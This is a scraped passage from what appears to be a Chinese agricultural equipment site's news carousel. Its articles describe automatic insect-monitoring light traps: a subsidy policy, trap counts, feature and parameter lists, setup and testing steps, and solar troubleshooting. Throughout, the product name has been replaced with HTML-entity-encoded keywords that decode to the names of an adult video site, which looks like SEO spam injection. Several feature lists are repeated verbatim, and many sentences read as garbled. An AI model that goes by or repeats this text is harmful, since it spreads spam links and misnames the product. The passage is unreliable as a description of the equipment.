虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2390.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>20</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;如何帮助农民提高农作物产量的？</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代农业生产中广泛应用的一种昆虫监测工具，安装距离的正确选择对其监测效果以及防控效果都至关重要。在本文中，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;将详细讨论&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识，帮助农民正确使用这些设备。1.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用虫子活动特性实现监控的昆虫监测工具，广泛应用于水稻、玉米、棉花、蔬菜等各类农作物的病虫害监测和防控。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要根据不同的作物类型、虫害类型、季节和气温等多方面因素进行综合考虑。首先，根据不同的作物类型和虫害类型，应选择合适的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;型号和数量，并计算出覆盖区域的大小。一般情况下，每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以涵盖30-50亩的农田，但具体的覆盖范围会受到环境影响。其次，季节和气温也是决定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装距离的重要因素之一。在高温季节或干旱地区，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要增加或减少以适应虫害活动的变化。亦或在阴雨天气中，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要相应缩短以提高监测效果。之后，在&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备如何放置标准上，选方向为东西或南北方向，布置在作物行间且与作物高度基本相同。特别是在水田中&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应放板路上，也可通过架起竹子棚架等方式吊挂于作物上，如棉花、油菜等。另外，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;间距的设置也会影响到监测效果。合理的灯间距可以保证&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;覆盖范围内的昆虫被有效捕获而不会对每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;造成过度的负荷。通常来说，灯间距约为20-30米左右。2.性诱的安装距离性诱是利用性信息素模拟发情期昆虫所分泌的信息素，吸引害虫靠近捕获器或陷阱，则被抓进追踪盘中。在安装性诱时，需注意如下几个方面。首先，性诱得选择合适性诱的种类和品牌，在当前市场上有很多不同种类的性诱可以选择。不同类型性诱对于特定的虫害部分会相应更有效，正确的选择对于防治效果尤为重要。其次，根据作物品种和病虫害种类，应选择合适的诱虫陷阱或器材，并保证位置设置合理。诱虫器不能完全挡住风向，应该设置在打草地营造绿化带和边缘田间路旁，避开作物轮作区等高密度区域。再者，在性诱的安装距离选择方面也需要综合考虑多个因素。一般来说，性诱陷阱应摆放在虫害出现的初期就位或如有来源明确，尤其是进行了大量基础调查的区域需要及时统计并且覆盖范围较小时，需要稍微密集一些。之后，在使用性诱前需要充分检查并扫除所有的附着物，以避免影响其吸引效果。经常更换和维护性诱器有效期，如果超过了指定周期则需要更换陷阱并重新施加新种植区域中。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代科技手段在农业生产领域中的一种重要应用。通过科学合理地安装它们，可以及早准确地发现病虫害并采取必要的预防和控制措施同时能更快地掌控行动反盗破解虫害的成功率。随着人们对生态环境的关注度日益提高，农业领域也在不断寻求创新技术以提高生产效率和质量。而物联网技术无疑是近年来备受瞩目的一项技术，将其应用于农业领域，不仅有助于农业的智能化、自动化，还能够帮助农民更好地掌握农作物的生长情况，及时发现问题并进行及时处理。而物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是其中一种典型的应用案例。什么是物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;？首先，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要了解虫情。虫情是指农作物中虫害的出现及发展情况，可以通过设置虫情监测器进行监测。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是一款结合了虫情监测与数据传输功能的灯具。它主要由虫情监测器、数据收集器和LED灯组成。虫情监测器内置了多个温湿度传感器和气压传感器，能够采集周边环境的相关数据，同时还能够检测到周围的虫害情况。当发现虫害时，虫情监测器会通过数据收集器将收集到的信息发送给LED灯，从而让LED灯发出不同的颜色，提醒农民及时采取相应的措施。此外，该&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以通过云平台进行数据存储和分析，系统可以根据历史数据进行预测和预警，提前通知农民未来可能出现的虫害情况，帮助其采取相应的防控措施，从而降低虫害对作物产量和质量的影响。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势1. 有效性物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够实现虫情的自动检测与数据传输，不需要人工干预，大大节省了时间和人力成本。2. 及时性当出现虫害时，虫情监测器会在一时间将信息传输给LED灯，并展示不同颜色的光芒，提醒农民及时处理。这种即时性可以避免虫害对作物的危害进一步扩散。3. 精准性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有高精度的传感器，能够对周边环境做出准确的监测与分析。此外，通过与云端的联动，还可以根据历史数据进行预测和预警。4. 多样性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够同时监测周边的植物生长情况、空气温湿度、气压等因素，为农民提供多样的数据支持。5. 可视化&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以通过虫情监测器连接到电脑或移动设备，将实时数据呈现在屏幕上，让农民可以直观地了解到周围环境的情况和作物的生长状况，更加方便他们做出管理和决策。总结物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一项针对农业领域的智能化技术，融合了虫情监测、数据传输和可视化显示等多项技术，能够实现对作物生长情况和周边环境的多样监测和预测，并在出现虫害时及时提醒农民采取相应的控制措施，进一步提高农业生产的效率和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2389.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>20</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;的价格多少钱一台</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装指南1.安装：在安装地点建好一个水泥基座，基座上按自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的安装孔距离预埋好安装螺栓（或将地脚螺栓孔预留，安装时将螺栓插入预留孔将测报灯安装后再用水泥浆向螺栓孔内灌封）。待基座水泥凝固后，将测报灯紧固在基座上。2.若欲将灯体长期固定在工作场地，在基座设计时要留锁定装置。3.接通电源，电源指示灯亮，上推漏电保护装置，打开控制器电源开关，开关指示灯亮；显示屏进入加载状态——显示屏开始启动。进入主页面先看到菜单栏显示：定时控制、手动控制、数据设定、20XX—XX—XX XX:XX(日期显示)按钮。选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。①选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。a.时段设定：设定工作时间段。b.间隔时间：设定处理仓两个活动门交替开启的时间。c.系统时间：调整系统的时间日期。②在设定好数据之后，选择菜单栏的定时控制按钮，进入后点击定时启动，系统即可按预设的参数运行。③点击定时停止，系统退出定时工作模式，进入光控模式。④先关闭定时控制，然后点击手动控制菜单按钮，系统进入手动控制模式，可以看到子菜单按钮，分别为转仓、杀虫灯、加热管、清空杀虫仓、清空烘干仓、换仓，可以实现点对点的控制。⑤在菜单栏还有当前状态一栏，可以实时查看机器运转的状态。4.使用前的检查（白天）：打开测报灯的柜门，通过柜内显示器面板，按以下步骤检查测报灯的运行。①遮住光传感器，诱虫灯管点亮——处于夜间工作状态。②用清水滴入雨传感器，诱集灯管即刻熄灭，整灯进入防雨状态。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源重新点亮。③数分钟后（时间可调），柜内有杀虫仓落虫盘转动声；再间隔相同的时间，烘干仓落虫盘转动——远红外处理仓完成一次落虫。④移去光传感器上的遮挡物，诱虫灯光源仍在工作，1分钟左右之后，诱虫灯熄灭，转仓转至排雨状态，杀虫仓转动，烘干仓转动，换仓转动一格，完成一次转换接虫盒工作，此时测报灯完成一昼夜模拟循环，回到待机状态。5.进入手动控制菜单，按转仓一次，转仓盘转动一格位置。转仓盘按顺时针方向转动，位于落虫口的接虫盒经六次转动，可到达柜门口处，方便取虫。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;出现灯不亮的原因1、电池电量不足。太阳能灯的电池电量过低时，电池不提供足够的电力给灯泡，从而导致灯泡不亮。2、灯泡坏了。灯泡是太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的核心部件如果灯泡坏了灯也就不亮了。3、太阳能板组件失效。太阳能板是太阳能灯的重要组件，如果太阳能板失效或组件有问题，则不将太阳能板收集到的光能转化为电能，从而导致灯泡不亮起。4、控制器出现故障。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的控制器是负责将电池储存的电能转化为灯泡所需的电能，如果控制器出现故障，则灯泡不亮起。5、电池连接出现问题。如果电池与灯泡之间的连接不良，则灯泡不正常工作，导致灯泡不亮。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;（Insect Light Trap，简称ILT）是一种应用于农业生产的昆虫诱捕设备，用于监测农作物种植区域内昆虫的数量和种类，及时预警虫害病情，帮助农民早期防治虫害疫情，从而有效保护农作物。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的是帮助农民实现生产的科学化、规模化和现代化，增加农作物的产量和品质，从而推动农业的可持续发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要用于诱捕农作物区域内的昆虫，它利用白炽灯或紫外线灯吸引昆虫，然后将昆虫通过集虫器捕捉并收集起来。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的白炽灯和紫外线灯能够模拟日光，吸引来自各种昆虫族群的成虫和非成虫，如蛾类、蝇类、蚊类等，这可以帮助农民对农作物区域内的昆虫种类和数量进行监测和分析，从而根据具体情况采取相应的防虫措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的监测虫害病情&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在农作物生长季节内对农作物区域内的昆虫进行有效监测，从而及时预警虫害病情。在农作物生长季节中，农作物是昆虫种群的主要繁殖区域，昆虫数量会随着时间的推移而不断增加，如不及时防止虫害，会严重危及农作物的生长和發展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过捕集昆虫并记录数量，有助于农民了解农作物区域内昆虫数量的变化趋势，有针对性地制定虫害防治措施，从而减少虫害对农作物的影响。辅助农民制定防虫措施&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测和记录农作物区域内昆虫的种类和数量，并根据昆虫数量的变化趋势推算出外界环境的变化。通过分析昆虫种类和数量变化的趋势，农民可以掌握虫害病情，制定出更为有效的防虫措施，从而大限度地保护农作物。提高农业生产效率昆虫是农作物生长中常见的害虫，严重危害农作物安全生产。通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物种植区域内昆虫数量和种类进行实时监测和分析，可以使农民了解生产情况，及时采取防治措施，从而减少农作物损失，提高农业生产效率。促进农业可持续发展&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在农业生产中的应用可以帮助农民实现科学化、规模化和现代化生产，从而推动农业可持续发展。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物内昆虫数量的监测和分析，可以减少对环境的污染，降低农业生产对自然环境的破坏，从而实现农业与环境的协调发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业中的重要性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业生产中发挥着重要作用。随着科技的发展和机械化生产线的不断完善，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已成为现代农业生产中有效捕捉农作物害虫的重要手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有较高的精度和安全性，能够更好地服务于农业生产。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理、优点、适用范围以及使用方法。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理是利用光源的特定波长和强度来吸引农作物上的害虫，然后通过捕捉和统计害虫数量来判断虫情。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常采用紫外线或红光作为光源，因为这些光源对于某些害虫具有很强的吸引力。当害虫被吸引到&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;附近时，它们会被捕捉器捕捉，然后通过统计捕捉器中的害虫数量来判断虫情。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的优点&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有以下优点：1.有效：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时掌握农作物上的虫情，从而采取相应的防治措施，提高防治效果。2.环保：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要使用化学农药，对环境没有负面影响。3.经济：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的成本低，可以节约农民的成本。4.适用范围广：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，可以检测多种害虫。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的适用范围&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，包括水稻、小麦、玉米、果树、蔬菜等。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以检测多种害虫，如蚜虫、飞虱、螟虫、蚜虫等。四、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法如下：1.准备工作：将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装在农作物附近，保证光源能够照射到农作物上。2.调整参数：根据农作物的类型和害虫的种类，调整&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的参数，如光源的波长和强度等。3.启动设备：按下启动按钮，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;开始工作。4.监测虫情：在使用过程中，需要不断监测虫情，以便及时采取防治措施。5.停止设备：当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;使用完成后，按下停止按钮，关闭&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;。需要注意的是，在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常需要使用高电压、高温等技术，因此需要佩戴防护用品，如手套、护目镜等，避免因操作不当导致安全事故。综上所述，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有效、环保、经济、适用范围广等优点，可以检测多种类型的害虫。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题，并根据农作物的类型和害虫的种类调整设备的参数，以确保&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效果符合要求。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中广泛使用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用光源吸引害虫，然后通过捕捉和统计害虫数量来判断害虫的种类和密度的设备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常由光源、电源、捕虫器和数据采集系统等组成。当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;放置在农田中时，光源会吸引害虫飞到灯光附近，然后被捕虫器捕捉。数据采集系统会记录下捕捉到的害虫数量和种类，从而帮助农民及时发现并控制害虫。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势1.及时发现害虫&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现农作物上的害虫，从而采取相应的控制措施。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往不够及时和准确，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在害虫出现的一时间发出警报，从而帮助农民及时采取控制措施。2.减少农药使用量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取相应的控制措施。在传统的植保方法中，农民通常会在发现害虫后立即使用农药进行喷洒。但是，这种方法往往会导致农药的过度使用，从而对环境和人类健康造成危害。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，减少农药的使用量。3.提高农作物产量和质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而提高农作物的产量和质量。在传统的植保方法中，害虫的侵害往往会导致农作物的减产和质量下降。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而保证农作物的健康生长，提高产量和质量。4.降低成本&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，降低植保成本。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往需要耗费大量的人力和物力，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测害虫的存在，从而降低成本。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用前景&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保领域中具有广阔的应用前景。随着科技的不断发展，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术也在不断升级和完善。未来，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将更加智能化和自动化，可以通过互联网和人工智能等技术实现远程监测和控制。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以与其他植保技术相结合，如无人机、精准农业等，从而实现更加效和精准的植保。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中非常有用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有及时发现害虫、减少农药使用量、提高农作物产量和质量、降低成本等优势，具有广阔的应用前景。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2384.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>19</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;信息检索完善</div>
